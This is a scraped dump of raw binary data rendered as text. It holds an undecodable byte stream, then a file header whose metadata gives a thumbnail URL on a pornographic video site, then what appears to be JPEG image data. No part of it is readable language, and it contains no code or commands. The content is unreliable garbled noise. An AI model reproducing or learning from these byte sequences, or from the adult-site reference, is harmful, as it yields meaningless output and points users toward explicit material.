�yF|�����Z�Z�<��`��[����U���E*L\�Zi�Imv~X)�nVhXX���	^���[n9*"�p�U;hҏ��|F��ZD�D� wxOr�I���*���������h��;1���>�)��B��NA`y ��;@��碹^z�N�K����{��0���]6n�q����*��/O��Š��~��P�.��1y�&f�je�-��aj��$p��I���Ꭻ�(�:�<4���R���t�����f�:..����F�6�%V)P*�$������KgUj|~O7Cz�	�~��a��j��-��{�� fF	,�U�J��m&q�P9^�1,6@Z�&	�p���I���'�+��|&��t�gIXO�~b$Ho8V�oH��5g�w�Ι�8\����������J~�tu6z�!$�Բ��-Ɏh�(���k2ᔣ*��5T ��I?��<��d�D);/i�Ĳ�2J��xR抒��t.�N�G��g���cx�q��m$7O��[ٍ1��8��u_5��U
�c�Ԙ�b�N�A�z�,SK#��*��yc�e��;��V$)$�aIP� ��c�3vx���w2^!`�R��
㢒�)Z�h%*���Q������K�̻��Z� �1Q�#�m��Ƞ�6g,��?�o�gἠ����)�P��$$\�G��1��31y4�B�lR'�x?�L)0�Pu��x�X�'b��� ��<t9��t�"�� 2<2���	I��Gr���|��.���B��S+m������vʔ<���A��u��<�Y�;�ɏ� ���s���$�ya_�N2��m�V<���]NVOf���N��,�ã)$��$����YBPP�X������N3�)au� ���U�d}�־��� i��v�OOY��sI�Q�y����:�ZZ���Y#hr�>� ����� �D�������*��?��IA�CMG<�� �c���u�j�c�o�q�54V�elT�m���ѳq�����0���@��:tu��
�*�'Z�{�WZl�ԫ-�hW��I$p1�����|v��'��P.,�� �J	I ajܭ3�5��d�����3�K���9L\=��ʓ�t�)8^�G�20h�E<��aAG�սC^�[.#B�v�g�p@#�·*Ky�\��KJ������ �N9u���m����m7V��ӔZ,V�k8�
] &yt��G_"�{/v�N�N�
CnR�����W.���PS�RE�S"t�[L	� �D��1��Ƶ�C�-�y�e�y"J)�J>$�T�I!j��B����}+�-��cF��ԱR����F�5��c8�e5 AL4��r����:��j8����M��%j�IJ�i��9R:�sh±��Í���VA?�إ �jꮚS�6%[
�������>|���S��w3^�DPS�EH�bUnOj���30��̪�}b�ub�I�M�� 	0:(���hїЀ[lL��Y6���%���H��RE$/���/�Br��G�����	S�&E����q5�Ŷ�*�H�~��`���%��o��/� ���6���JLu�E���i�����w��Uc�h�&�VJ�5<Dr,�9�Q��D ��5�b$i#������r8�<e	$� " P:����(�J�h��;M���ˆ�/# ���� %�y��
�҆�^?W��0mIPӷS?g���ƣ;F�	JQ�!E�����G����	d)!w���x��$[o� �YEV���#FR���~צܼ�X�c|-f)��S��w"�<�lת��M��J��7����H�H ���xj��J@^� R/�==qʼ}��1�ST�K@������۾����ʊ�|jd,��F�N�U/"�/c(2F�ݪ��K�Q�p��CM�-ړ�n}?<U���Of-3H�kI��ec��_���7��_��gZsG y�e�'��o��p����!�I�t�oמ;��^	
q�����I�O� hN�j}������F,�'Sc����xR8�x넷o4� F$��vsM��KM|�-�'�̅w��F}�dY�	��Y��C�f4��mI3q �T�n��j��܍�
>ܞ�e�Wp�Otk�N@ ��$?z���<7���X�&��?)��P��.�~�E".��!<�z�?8�g�4��;X��N��l��1H�<�O���u�"˫��!i?����Y�Y�V�(]�t(}у��ޙc��l�dxv��b1���:B�x=�DӨ���l�^�h�Y)~Uǖ���c�8	;TܘJW�����8�� ��^���d�R� ~�4\w�ΐJuz����{I��Ո�i�7������ry;��#��~���oU2�;T� u*q�ڠV�E'��Y��'�k#�BH���m6��q��WE�O��1ӂg�ݏ��1w+'I�V<�x�?�"�t�4��:��pt��c��D���s�lT�QLv*A#��7ZK`�rbbS/�Mݯ_龊Wǜt�̎��+"�.���<�$x�iFIa��.�"6Tb/q}�"���T�.�$+����J^�;�鍞Ge�EF��c`7��������<�<v�������]Z�T�$��4�} >X�Mę*Jk}̪[y������&��\�PޡsNw�qj/��:[X�^j�jʑ�1���٪[�o����;����s?}���u�m@�� �P$(}Udv)�Eq��G�l����8�:ڐ]i]J�
��<�ZaP��ϧ���V�Z��%\6��MYh7��3�2(X�N�1a��U��H�4K��)�y7S���!��4O;d�n��=`��\s��=�Z� v�[����� �p��[R2N�!F�� g���.��C�{Sn��կ�[a��U���U��%��VV?<���Ns�yt5WS'��� �|�����O�.K��^�m*R�@�������c��'����dk�����;w�����%#J���RI���g��)JAw%��qi	?% RO���,���j�Ff뭞�Bԡ�N�>��/���`�q��6Z���cj���d�y����b�8<����ڷ�����r�پ��"�t<h�P��KP﨟������o�dz,�&�ɠ#��+Y:G��c�8�0��V�� �H?qē���U>���3�@Ǎ/���U��Ӵ�_"'�Y�������p?�Ѽ����],Q(!@Y*ui�@	�}�����J�j�uJI�l����b�7�����NwE,�D�����Cy�㎺�0N�c`}L~�9����`C����X�،uJ�ܥJ���Ŗ�K�;�Kp��p��x��C��Z�𚀡���8�QLR�⮓�����cTm֭� b��� Q��Z�Y`���>���/����L�6���ٍ�"2�m��W�#�x�캨Pe'^`��a�6�
"��{��|�kN���S��� 'I�q"JRlCH�uę�	!D�(�fv��>���[�gݼ�[��o�k;�M{K,�E9�Y��,IfA�e�[$.%d�e�Js��Ay��)-Ψ$�j"ez���B��^�s>5�;�h�D����Ȑ��%��[�.Qd�)�t�C=���޻�0W����>G�c�s�!P)�  ����P��kS�W.����F��D�&?�!���7D���jR��v�.b�OH� l���f�//jp���r�sǏ��=*8'�=��a���5�>��pK�8�x|-�Yn�Y���b��}��+y&>P���
�i�șOD�׼�ZBF���_[�s������#U�o11״����r�2�/M#?�NҳM)�F$���rx��?�@\n��Ly�$���ߋ��t����:���jT��VE*�[�'��8������in{\�(O
��3٣R���:D��o9�;�`�Ɗ���CkR����G����"�8�j*�i�gLЈIMKI'lV����=�A^� ��� 㩭����3�@0~��M�b2f��zn�~��������5��/i��$2Zhr��!\]䇯\�2HA�!<F>Oq [�*h8]�fy��F���
T�(�&��#�_������r��(J��� E�P�L�D�:k��]Gfh>�9j�[$ Gl}ŻTx��ו��[���:���6�1>s�����L};m<� �����L���F��6c^�2:�Gҗgl\�j0�f��bm�Gt�2�ncg	�"�ڽ5?�lq>@�������H)�7�G��ΤĜ-�| ���qI������YP(
�B�?��AD;�{~���[�C��(6=��]�IK-f��,6dB�Y��g��P{��Oy����Ry��=H�d��o��b �i��k�P��eM�e3�`Zm�\§U�j=7]�Ō�ؘ�D4���4F[7?����ʣ��/�%%�wn@���$.�@�7�}�p/������.�Y@L�L��.DE����*�S�X��~�Á���^g\o�������L�'g��{|�Q�V���'������YD�2li�A l&-������������4e�噘�y?��Ҟc���)}�r�,�(K�<�'��<4�f��j�ن(��UX����� �9���'������Jǟ߆Ҕ�RS��q�8x�w��:�=(lL�s#���?���56� ]A0�!=�<�R�'��ѳ��4�^{y���X	�{����o�<�G�|���Md�?�fB��Ch�L(�� As�	�� fԍ��f\}qa$'���ql�W����QTxs	�3��gioa�ș۹%UEd���� ���WND�f�>�ʝ��%[���q	$�s�/ڟ:��e�	�)ZR,'rA=����֣ܽ�ծ�h�z�{�TZ+V
���UA<��{X�	����7��$�?��QOScoP�"�,�eHU��6;�7�$Z67�w/��w���*{s5hb,��׼xom|x'��#��UTI�8��:�7���w;�M���RS�bU�z�}��񹱣��Q���!,��2�U��϶yS�|���I�>���2nw����4���-91��?o�F7���b���M�֞SaL����UqY�C:��X.�:	�H���IY��T�=3���*�ۉ<�$��j���� cM_�L*�6�K��5 �)WiI&H7I�&� �[Sn�8+bu�Kl�S֘��jLx�U3��J��s;s��t�I��WF��&�/�a�0F�RU>fm�����#V�;QF�Q�,�R:�+�>�?�$)�ۉU�[��\��v�ɣs�<���곒��p=��=��)��>�l';�N��\J�N�$�G0����q���VW� ��iI���&:��#�D�Q�f�3�m��g n�\��D�e'�u�VwdV�Lg��	P9=Nu��<*�W��K��0T#��_� �lٙ~���d	�=���#�N�8��/��?𮸗RReog�:g"��P�@���~T�ey����G@���Lğtx���nϢ�a=��	���I}��P�d�h�~iۮ�m��B���}5��Z�-5��y9~`����5�u���!�Ty>f�.i��ԫ�	�*6���I? :�1)�."��j��0� ���JRL)ZRT��P��mp�g�c�td�ߙ#�0c핼���|��ԪKN�C�1V�T�kH�R?�-�	��=���]��-������4��ѡ�t��h&���Qa+����R��!i�Gux��xڲ������=�I1�f	͡%*p����V���s-#-����j�$!��]�bU(m<�ZF�m������6��}� �Q���F[�����)�9�Cf)C��8i%T����b�Lᒼ�ٝ!��O��;�f��$��o&I��<���Tf���p������%"
�'J�9Q6��N�I0)�{��)���+��&Z|�ڰ�f���#f�{�H~{�D
��,@X;��Q�p�mX���H���6�(�%?�1|�������F�m���P2B��h��ܔ��6^�R"#F`yVn8>8��<t�P洔�s��i���<� ��ƣL���Z�哘�E/)�o��r���Sө�#L����ib�J6Nӆ;z*��zf=0/S���(����D�@L0܆qqY�^�v%(���?̱�g�ɠ�AR�`( -��0��@"L��P�*��٩�Bn�I��4� YP���*N<Ē+O'w����o�7> �� �I"���~X����Zںy24t���d5n��+.���ƀ�h��1���XdE���^�2�u���W"��a#�^IQ�T���d�=*�\W�d62�����Vж�nP�wsP?Zܢ��,%��##{m�^��"�C�q��%NL朡�\��q#�B$��RGH8�Fj�X�s���Q �-`إ)=Ԝ2E�_HU�OI���~�}��#�8�T q�8�� ^�3�8�ZުYR�$�73����o,�m���!0@ ����`�Cb��V:��X�n]�g�������k�}Z����Jv���J�<����j
�ѷ�[U-�j��$"�VU������ �� t�@�{O6�NiZH �����x���/��>��#~i���劼�]�Ծ�u�y����:�sOO�-FҾ�'� �ܐ�O�kH�3��ǽ9��͑��iy:j�:�`�?�>
�	U�XV[��-������	����?����D�J���ױsEm������'�^q/�㐟�?�3/�q ����ڭJ��XF�?a= 	'�E��t;L�3������ۦ�F�imq�s�9��W�K5BAXW��E�I�1������E w�
pX.��2`�EO��xVPquZ�@��$F׾�c��k�e�B��6�c��yx�=�g�9��x���y��Xn���}&/�p~Ȝ6Q�x:�/{/<<z�N�Cc���?lƝ��j:���#�Z� :� |� /�u)i!V�l4zo6�E$,�LT���>x��>|N��� 6��� ���|�`�G�Oo�Q��QٌĊ�37rH��{W�>9?N��q��l�D��CTMV(�Vu=ܨ�/(A��í�>��!{o�ݯ��T�uR�|�L����5�ݒIs�Tb8��� ���蛕���v�~����c�R���/�����7"�V�F�,1�1a�^�_<��q�S���J�&�N�Y;i�-����-�R(���2�<�V
����G�O�Ӣ��]e�)W0����py.:t~�o�6��G��-rf�C��b'�����Z���TJz`e_\R�M�?,K"�H����
{��J���f'���㩣>S�I��و�����}��ZޫT�潕vfM(ei?<���� �j�HRW}��������;��L�@1�Q�LR���D��j�^�'y ���q���Ǚ�$*SЍ�G��Kcg� ��Uj�B!f�v1�@	��cd}D٘Y�����E������rA��g��߄���'�M�G��3�l%)!7��3����X�>��I,�\}���qבL.O�̡AUo�u��o*�o�%Sp]m
k��Om��x��fl�J�7���D���o}o~э��눗C�����U�m6��{a����p�e��&��4��}Ջ{�gU�������N(�ɒ�H0r�2�%GmJ����+��
�)��*�,}u���`�P�ʑ��uC�N�u(������j�kYjL�+z�q��"���Z� 4�5-݋�ܓ��9	4�S-Z���4^�6�q�A�3�!c����q59�L�ŘP��k�F�4���Ad������/iT�3HBH�j� �&�IU��MֵE��-W������f3����Y��_1���[PJ��<��o�wg<��sx,ō#][W��j*�S��n��D��~�q{���nKK�t!�"��*�Os����u�j�A�0�������R��a��J -F��M^�ej¹'�%O�� O��u1�o�r�0K��g����_~��R'!Z%@u1��<����\�ߞr�Ya���7��~ކ�bgF��]PJDyfdy��=7t��[Y&�fh�W�8 �s"�i#��I�Eª��UP:�� �W8�k�?����>^�X�	Td�G�Mɋ�nN:Z��f�u��ر��z��X�#VGd��E �4�+�VVG,�H�EyM.WDs���$!"�u@N�͒ ��A	 ��'�����ؙ9I~5-Q)e$ƥ�jQ?�+ �J����ZSjp榟�Mo)u�]K�2S	u�����m(�x�%�QQ|�<��pTԤiI!���cp0;�|En�^1��Y�O��**�֨+Z��`$��#O����|���kI}#�4u7���ݼ�G�B�� ��z����
v�DM��۵���P����~�<��<�hW+�<՚(a�� ��(���`x?���f�&D����y�K��A	������qm�)Ie�
��{>x�|�=G	i&����N${��������[���Q�>�	'c�<s����Fh�`��d��j�ҩo������Y����3�s-B�+RVz�(�
C+0�� �ڔ7G4eY]*6�uto7YD��"��b7lA �4�f쾒�RLD$�#���1�F��k�Mћ��z�e���oF�!�î0��"I ^[�ږ��Ӂ�Cܤ,���Y�T�$��	(u�rӢ5'i(2��
$��D��|7��_JB�v�>ѝ.�X��,I)� a��~�aҚ{#6R��+�������t�^�dR�7��O�	�:hݭZi
*�7�[Lw��o�+��Ç2�!��5t�@$ͦ��v�D�g�g�Ud�6o%sS�RV>�C��=���h��Q��#uX�{��ox0#��#�'�r���U�"c�
%@��(Ï�lOV��$��	U��<~	��H�B���~������P�e�qdD��������� ������+3�c2������4�5�H�B�D���� P������C����T�d�)�[�k=�Ѥ</y�(w#��	�����D��x�������&5���|Ğ�i$U��
�v����[���H7�1����T���$RHG糟�H���ۯ�u!D�s�2���'H�?�D�����V�r~�����?=* �I���a�H2Q��Xڍ\��C^W�D�`�	������z�&3�,%n�� O,m+�Б���ʫ����?���:J	�֪6�^��I�n$v Os����� �����/)"G���J�%cVu\r��;��z�:��!P�O?����y�žK�Y6#��w���3M"���8>���q!�PԿV��݊�p���$��<~�u�u��������T4�r� Li2�j�����ܰ#�	o'�8$��ʄ�scԟ���5�4����Sr`���}IG-WP�����!��V���t��㜈�# ?kf�FR�
��d���҅�mW�pk�K�&yQ}zdS�lt� ��%(��2�Ge��9K	(J�WR��7��Şu�@)�Mlj=W&_-���7������Y��N�X�f��a$�.J|��0�,�מ��b�Օ(�Q$��$�'�&��m59}i��i� �! � �6�-���]��dIGooi��8� ����(���2
�s��
�jI�r&��U�A����t�X��]}
����f�64�ؾT/ ���O?ӟ�#�B�)�9��.i��뉤:��z�Yfю?l�O�p��i�yk�P�Q�%�X�Q�ݺ��
��̥�i�0�s'��G������eX �[�w�W��s�Vwp[����
�; �$� '��By�r��:�Q	GrTt���Q v78�Wѧ���U��|Xnf���չ�k�r�lYfo��U`�?��� ]�������P4Ӡii?����k��{ȋ?d�rxk-n��k�Q*qB�n�(����Q;$N���4��sX��/'�8ז<�=�8�����|t��oIKwa{w��0L��J��i�����z�$�i����Zc^6.���V ���B�|)<��4��RV���$���w$H ll8E��5R�D�3}�I
Sԛ�����"���]aYEkqo4�WSy-)*�x �]��<1^�'$�n�� T (���"�H�0	�J6��E�3�6˅ �	
P���bU�l#P�L�e�3Ӓnj$�{��{g��)��G�� O�:Nz�M-ĩ�aPz	�x#�Gn�nj��Е%�&;���c}�H�c���YLr��Ъs�,{��=�~O'����}53+��7���p^G�j*Ҫ���H������8�d6� 1ӭ_��^�~���#A$|��7=�������k���R��9���xǎ�!`܈��=1ϧ�i�J����5f���m�w��1b�Q�qe��*�r��8���o�{�p��>4��
:�p�HB�i�&ҕ鉼Y���dȬ�O��bV�)
�a@�$����6k����L����9r0GF�^J�{RW�TEu���#�	^��e�SS��zw�
�č��W*��� =4������  ��oH��m�`����SE-H9L��G��b÷��7���7gt�"�EC�xja{n:��Ñ�r�*�q�)��~?_����q%{��0jN��!�p�yG@i!A^?�q���PV��iB#��J�5$��3&��d
�� �����'��ǟן=G�A+	�]��*wH+&6����{����p�Q$eq¸?����?�F�^�D���}�]}A�'���W��{}���J�\�}�;Ow�?��?N��Y��'R��G����܍a�{SDN��&�$���8���	h4v�|f�R���˚��Tv�O�;���o���IC�"T��]б.c]I`����P���O#�U���?��"����^g���[k�U*��	s�KPd ���I{�?���׍j�B��%Ƃ�`���2�h؂e^�T|����p�Hߠ���q �%:��o\d���^�ߒ���]�%��|}��� ��&���cc ��?�lxb��ʎC���$�ڰ�x��|��>��J���u��E�I��b>� �lK��N���U�^ �Q$�y��������@|ȱ�?w���4��Jf������=p�Kyy����2d-�3��w�?N{@��U� �S�.(�+�$̙8ݖe�@M:t��	�l?9���gP
��	�U����#�	Q���y�E#�\��p)*?��ȳ��|�~� �����?���L,ф���
[ң=�5�O$���ƭ˳�?������z7L�Y�>XV�ĕ[��+��]L���"�?��?�Ѻ<�K3��*�R�k1�w�SW�%�m�W��hH����� ���ɸu�(:�s,V<I��!%�u��A���}h��7Ԏ/;b9&�m�s����Ա���K
�8�Obu�V�" %y��mQȸ=t��!���N�P|�� e��n6U]H��"�f5�V��J�A�H�ZZ(q����������YxwG��	��Bq�S�.�)�~+����L8�&�pd�E��z�&-�f��V	��e`��n�=����y��� �-�)XqB	H>f/o.���2L��_�a���@�k�\�v!�y���(WUe���*:�x�������n��Z�QJ�i� ܟA����U����yM���^	h�Ց���,�X�<U�S$8����&i���."_���q��ž��&\�-)*R:	���1'I ʹL��F�M�4iJ +b{���J�����H�~�|6_0��=�>��@����w'��� +�uI����S$%FM� nGYO�:���O_�Q����0/��Z'���;���mD��?����:ֱ3C0R9=ǎ<��O��6�)��v1$�o�1!�Xq��gJ�;�<�����w������T������e���/o�s� �<<|��C���������߀Y�R�ⰽ@��/��kƸ�W��ȉ`K%��o��ʱo�N�y�������qN���3��l8Q�XKb><�I��{�� \�:��u��Fjt􆸓T�!#�/�\��r��&Gb$D�k�i[�*�G]+���ϲ�z�o���8�Cam�>�b��2��+y��:�$\�/�^�T��&�����HLg��O����~:�8� u.)��_L[��)��KE`�o[[G���,�18'�� ��9�?=T5t�� ���x���:z�N�|�������T����BjiW��lz���A۾؍[�t�����w���<~�u��O�߾15����G�.���#��ĉ!">y���L4ZX"�� ��q������z�&GU��*��A����y���eĀxo�����c�덅mŅ��D�2����y���U���9�M��Z\B�ٌ��i�=�0���$a� �����:�c���Ġ��BDc�-}_�4�F ��g��O����� �Z��)Tzc�Dtr����X�opjG��6$�?�'�瞵.�
(G�鏑BP������_ֵ+��,s����y��>?N���n�$�p�C� ��4�a2}�&J�Ǐ���>y0MJ�rD 7���;��YxCZR��y�#˯OLy��1�<����Gw��x��&��Q&/~����me��c���)!Hߖ�$�˩R�	��+�y?���
��yTQh������ ���á��ioQ�y�YIeQ��Å?�ua3��Q'�3F50�����u�oa-y�)��1E��ц(�$�#=�N�:�����ib	,,��w�'���{T.�B�U�m6U�z�]GU%H��~��_�����ߕ�N)R���6�*zd���wXOg�evP9���uaey#iا��(��$t���)����b�u��n1W��;��0�\�2Q�#x��C��~�d%�bw�vY�*�?[b���^�uM!W�OO��|�/7ц��z/!f!��	��Ԏ�E�ŬI;,���O� K3�f%��hUU�n���)�5�)R�#W-�KLyO|uG�L����V@�E�� dI$����Z�\5��U��f��c$R<�P�r~z�&W�Ī9L��$�S;X��֥�GF�פok	2����
�}Z,�p�X��0�pb��yb��o����j���k�wll"���y�r���L��\��z��{c�S����1\xn4�������+��sv���JI�����(�y�ޡ$�3��7� ���2�Ĵ��F�JsL��d�N֕[�$}Q����cO����0S����eg�!&�x!��g>�fUP�?(����m
�s��Bo ���`E�1�x�n���Di$jR�M��B�vz�%7' [R�3/��Z��H�1O �u��1䪄���y,G�+7�j�T�� �D߸&H�����8��B�h�Kn)* v�`L��-�"1���k�6;Sޓ����*��AV��?G���u
gÉL��E���m�M0���o��;���u�����4��#��6^~���!���:�����r�ೈ.����m��G�����&N��Ј�fS�i>y��|u�����60� �i�$���I�-��7�*�qɭ6�)��3 �6��%�ܯ̵�gq'�����ʠ?��R�N;É�M�p���Su-TA[q�To���?x}Awm�c�I7u��y�>O'�>W�����՗UJ�[^@����+���UM-��#�Q�7�����DF�I��h��$�q����z�s�
K���� }ز�N9o@T�_v�/�|t��jg<v�8����#����kv����/~ &g���<����k���c<2�8��� ��j����&l���^W��=FXM�gHG�DAe*��r�� �A���K6ĵ���H�C8)�ןX�d��>�X�,9�ן�u�TH&I�,'J��n3�C�;9@�%��y���ך)�oI��+Q��ϙ����S��(O������qX�e�q�#��=؋��]Q�<��ʿ����Hn��'XO,|Q:�'�b'��y*iae�ү�.�>@?ӭ�lÚ&q�/� �����X��'�%��{�������h��Lc�� �栭��T��{�޴c���)c�/�����`2�I	�y��<W6�n��Xµ�"�EA�#��or@G�����u�2Q�I�����e&]"�����OQ�Z���}@���$||(?�� >����aZv��I��Ȑ���� //�
֠L4ԋp��7�ed/����#��:�Q�(*-8���ԕW~��F�ִj�$l}`^T̒�p8� Q��o++0E�1��Zg�&m����sهۄ��,���y9?��� x��1Peh���l�<x��+���Myi'�����w8QR-p����g����<L��A�5E�z�pe�Oo뱳����� E��V�`VK�w�k$ �2��KN�T��ʱ\f���2�	�7=�?3��'����T�z{��8,F><~/�����z��׆�|8b��r�����_�A%7=N�J�
�����[��/���Ie\�3֤���و�| �y�x�q� ��_����4�܂~�d�=�6�gt�����Q2l��y&�qcy̔Xh�Th�C��F�4FEr��s� ���  �,���R��{ ϯqk�.���gY$Iv2d�KPN�"(�Z�9H=��"W��П>H>~�|�x#�m�6gJf�Б;y\v����]P	���=;w���؎�F$X��lj3A�)DQ�a�g�nO���T�8-�.D˕/��n ��B�c����n5GDRW.(�6��F�����h�� ���V`9<l1Թ��ٚ~!�U�$�X��@"�,�!נ�u��@�:��h%2�&T@�4�$��~��m��hQYL�D�
�f�'���S$,��U.߽��F��V.�61H�"���Oap��~���Ry�����3bo�vŃ��:)�7��C<������լ� 2�ZԪX7kJ� I�� ?�9���~@����E�v�� m�Z��,%��n�-�[�˶�%�2�8IS�T���^�,�*s�����E w����%6o�8�GQ ,<3)<r?N9������D���|u�� o�Z��u�9?L8J0���� 7e�¬0H0u$�c�2E����tG�*2�3�<���������Q��k�]O���+Ytǐ��N��a1���� �c!���x<q���~�u~*���U�b���^�!&}N2&��h�3C(���>$�<�M(6���Y�b�
*�����9�k�5������^>?�� �_~����b=1��l������K�w�]a��&'t`ٌ�G?�x� Ө�������1�`�_�+���|B�V;x3��a�О�l׊*����ۀ��Rl*� �+�� !�i�{&sR���~����nd�(����!M�������qt?��NYb�ߕ�l�`:C:��㏻����:�3~
�r�SRғ�I�틟%�L�7�c�tD�Ui�zF|�%����W�X�t#��<��?���r'[XRS �2'0�2��o��q#��Q�£D��������:�d�%$~ؒ*�֠����v�1l9�}߽��(�q��ˊ���c5���6=z`w�ܘ�6I	J�/����F���,GO�\Cv� u�CR�:��� �5�U�/�ן�G�r�T4��=����اH
PH=f�p0�s4���R��xN�n>��z���0�:�
�����t�\[(�mB� f2�+���FJ��^8�̧��9�օ�Զ���A��k�w�P��ൢ4632X� ���� �������/�� ���hJ�*W�o�� �	�cQ�e�_r�w����?����㫴R0BTFӎq��������{�
I�8'�O�z��H�k*
t� 9\���)���#�I� �D�mׂ-���.�H_I����}RW�����ڡG�Κa�(nINv8���bf�T�`8� �[�m�u-�|U��[�U�e�r����zb]��yr���#EX��1QQQG�U
�U@
  nlj�d�eq�ʴ���jy{��@y�������y$���5�)0p"�Ň�A����l���*#&6T��J�ܤ�_�iG������=q��㧌Lum�}Bm������{H~��?�,oSfn����e���Xh�{�����+<��>W���;�2˰�n�N�=ɛ��n|2�d)f�������Hժ�,d4k����|�z}�L�m:��F6�%����-����U�W ���f\x��{�?�_(Oi� ��q�$q����S�I%@ ̐o�3�i��g]��S*Y	H���1��Z�3k�$U�:��xE��1	,�ɒg0,ǵ@UTqӅUs� �`���I�"N�� �Qe��}�rH&LH �"�H"`\��N7�eKػp̬#��`#!4LȮ[�y!���@��5Fô�*�o?)���꺷�}.$���;u��
ί�$sE��%HW�K'<��?�?�<��q^�wA=�,�!N�x'�:/.�#y2׎9\
��%~�J������jZ�Zl#�\m>9#���1�\��H����w-�� ~�H�j����V� nթno�����+�zhJ�MMw�/���cIdա��?��s�(�Yp�Vc̹�)o
� z+ �÷k�G=�y�����\I�&�з
H�#��`�v�|���Y�@�L��y��xK5�X��0� ������ ^z�2�#i�d��p�n>����mۡO��}���s��u9���K��i{�O�K���! �����|�*�>	�=�?�H��`<K�q�yAQ'��v��J�P�	|�񲯫uV'���L�FV�vdE��r�Ъ��'�Q4��� ~�*N+�jM-{�Ȭ�[�R>[c7� x���ʱş�~� =�l29��!G��z������%'�J����=��*��{�������U��/�\Z�;y\R?�I��^��a G�G�����ɩ�;�^�$zt��+����G65�Bb	��qT@�j�� ^�3��7I%�T���~����ƕć+JGd�	�3�}}Q���A�����ܴ���mr�sx� N�1GIL�4�% vH��3\ҼWT-�O�R��	����&�i#�'��1F^�ǎ��L6���/|��ʨ:�`ߣ��s�*��	=�IgJ�9�s�=V9�k�jy���H�@d9}5{��P+x0v8j�c��)p�\�α���+�O�+(ꯩϳ:��jV��	#���G��U$)��+q&�d+��

--- FILE ---
content_type: text/plain
request_url: https://pornhubrough.com/thumbs/933/2705852731628265933_0.v1559712300
body_size: 19401
content:
���� JFIF     �� C 	

			

		
�� C	��  � � ��             	 �� @   !1"AQaq2B��#R�b��$3r��	C��4S����             �� 5      !1AQ"aq�2������#�$3B�R��   ? ���СX��F�u�̇r��t+q�z3^$V����Hΰ��M�$�y�w���ے�׵��k��h�!�	�1��VBYDy=��K�cH*z0z�e&��8��)��h��U��p�kt��:�4䟗�L�C3���
c:ۿ��F��Ha�A��������/�'��WϸԖ2�Gs�ۂzo�I(�5R�e�+Kv��,IX�a�d���HWG��Q�c��+p",ԕ�YA]O"�8�����j�M���a�h�2s`G@@H�cG�,̪������ngp{j�bW�ȍGuW z�����cWĬ�'���Ν��϶����dNA���k��gڙӂ����g	��xƆ�#�at9.!A�'A� Ҷ�7��4K�J�qG��[9 ifHʹ���6�9�챤c�n����-'m{�Ъ�C�tOWQ�[��<2��uT����cK�lf�bWŋ�4>Lm��� �$��F�.�f֐��݁6�����5��>q��N_?"zP|��kϓ@�v��>}�����/�V�=�$�G2�>$�D�=�V�:J�xQ��,d����h�v�u6�/i�0?�ў��� F�r7`�J���gj]���l&�Z�k�m�Fu��'�w�C�Ǡ��q[C��#d��7C�sԊz�2��s/�����d|�p����Z,����#cʼM�Q�V�TZ�ܥ��x��e���/��O}��P��~�{_�	G0����ϐ
ȥs����PW�,t�XȰx�l� �V�0��uj�z�lҟhqEw��P� 9��E.3젬�����;]��zȒGC{v�4"v����hH�g���bt�y�d�}�=N�s�P'Nsө�$w9Χ3���N�6����Ca,$YT��q�Ȓ�~�U��񃁌��`4�<=+�8���qG̪�Ku�-��n��d����7};a㈕k�L�u��,[�v�k=�+4k]�-.#�C�mt_���\������]��ͼgә���s�x�����ܛ�j����t�--��O���g�aoN��e�X��=L��������:)Т۫� ��Wӯn}%.8Yfe$�Hy�9'C�����O�Z"�H̒d��ǀ#Zu��E]�5���%Uey���0�T�T��B��p�;Bd�"��<C���ھ\�k�/��a�Pq�Uq'-ehH��7�u�I��VX$��KV�T� �B�'<����֋�mj����X�mϷFUSm���Sr�r2{h��R�v�ۓ5�g��=_w��~A����T�cuޯ��;W�+���Z7M4�5*q��|��ud�ӹ6iR��9����e�����s�
ud��n�������/?=hU�>�.%�5��ᆟM@1����_pn��D��W uI`'&r{c㩑:�>���ga��"p[ծ�gNI�ﮝ>#�]�ӡ�:��#ȼ�F�u�e2;G�[A#�p���	��K��
���*��a����U�C�	�Ү��V��Z���n� ?]]�T")���Ku9^��#^yγ�l&������[�EԸ��5o���GX��[}t� �A�պ�^ ��Bҽ/'��m�W��8��@���ˍY��%�=2T�=\����;b�$MN�-��B�ċ�����>�Y��:�O�*�ԛz�UJ�M-����q+�������5*P֤zg�at�����,�gXۘ��Rm@!&ε=��MHD�$d{�O�cH��-��˪z�յTxz-��Me%˯�O
��0�:0!��k�i�O�&/7� ��u��%�y% �*|ʋk��bd�Mۼe��Γ��)��6�q� �>���o���q��K�*	�����͚:*������@�3e[���XmE���eO�� 8�	mn���]s�;CxҘnT0ξ�e?_m�H�[����q�IM^̾=E8?�%C��VЍ8��05*��$�%]�����jyP��2?}JZ���z��V7,�
�R&V秪��M�]E~�B:d����u�N%��(�u�WN��@�1Ü�L���d�*WDK�`ޝ�7��u7�d��2N�����,�N3�@pg"|e���w�
L�<�:��������Ӏ��`O���D�YqƁ�\��}�B ̊����4��6$*�p�Nt��1�����"���"����[6&��Lכ�֫�[h�'x��Ǚ_<g&x��Q�L`qm5R���^<;O��c�&�sS�&߷�EGh�cX�� (� �B��Nj�:�i�A��c1�3���́��i��Q�����s��Z�ڿYys���M0��tރ�A���e�̳� �Ng}�����Jz��Zʈ������ [ON�9��'YfՋo�>䦾x�t��MiH����1/��:��H����G�h� �TE*�1%��`:ru�&��5���[����S�FG`����Z���'�c���g���Y((Xa����z�F�u�PmP'��~%\�Ф� �,g��(�q���@Զё�Cdo�]���&Ӽ� �����U���D��ct#��Ƕ�I_�B��MϾ��r���;}������wzB>NCI����� �����k���?��7G�:al��� ->#Q&��{��r[
�e���΋�C+�et!�����X���9���U���1:0���o���,qɎ���ЙCK��*߭�35�f��#���u	�0e��u\h��R��﫭�J5A�����_G'��@!-�����G[��g�Yyo��/�4I�]#~��E�Ӊ�nPƬ,ĩ�d5Ɍ�V�D�(�Ez7g���6G�;�X�:�ԋq �8j�O|��$VD��8S�T/�|���닉L�� ����$Z���:��_W<G�7�d�U\�O�K~��w �8���d�XAM�l_Y��%5�_�'x{����=�Q�ֽ��K\�w'N��� �$K���'�%���TM5x^��<��Uf������3T�4��g�v����NN�	/�����lz��$�w�i�����DS媞����}F�4ZaMc������Y�O,F�u��?2�W�a��y �d��A��T\��� &NE�u/|$��/r�i�=����?HWa��?H#w�:4����7ÏS4�~�#�����z���O*��By����Vs�RO�=>��������H� ��h�w��_f�.7�g��	f��`cң-����~_d�7� ?����� x�7D��1e�����X��;'�<�����Nh�Դ��0���� m6� 3$ڙ���7�e�zn�UTM��s��IU�xz�`�9R*��G�5�ˋ۪kA���N����s��?>�[�i��e�Qs�B�+��A�t��|W��X�A��4k�훗�#�tu�v�I\����������